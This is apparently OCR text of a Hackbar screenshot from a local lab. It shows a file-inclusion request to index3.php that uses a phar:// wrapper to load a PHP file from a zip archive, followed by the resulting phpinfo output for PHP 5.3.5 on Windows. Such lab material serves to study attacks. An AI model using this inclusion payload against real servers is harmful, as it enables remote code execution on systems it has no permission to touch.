 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=phar:
//../../php.zip/phpinfo
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure
Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory
Support enabled
Configuration C:\WINDOWS